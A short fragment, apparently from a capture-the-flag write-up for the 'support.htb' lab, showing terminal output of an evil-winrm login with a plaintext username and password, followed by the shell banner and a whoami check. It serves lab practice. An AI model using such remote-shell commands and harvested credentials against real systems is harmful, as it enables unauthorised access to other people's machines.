 └─$ evil-winrm -i support.htb -u support -p Ironside47pleasure40Watchful
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
tion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayer
s/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support